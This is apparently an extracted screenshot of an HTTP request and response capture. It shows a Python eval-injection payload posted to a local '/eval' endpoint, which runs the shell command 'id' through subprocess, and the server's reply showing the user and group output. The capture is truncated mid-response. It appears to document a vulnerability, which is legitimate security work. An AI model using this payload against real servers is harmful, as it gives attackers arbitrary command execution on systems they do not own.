 Request
Pretty Raw Hex \n
1 POST http://192.168.1.123:8888/eval HTTP/1.1
2 Host: 192.168.1.123:8888
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 45
5
6 data=__import__('subprocess').getoutput('id')
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 392
4 Content-Type: text/plain
5 Date: Mon, 31 Mar 2025 02:26:34 GMT
6 Server: uvicorn
7
8 {"eval result: ":"uid=501(poom) gid=20(staff)
groups=20(staff),101(access_bpf),12(everyone),61(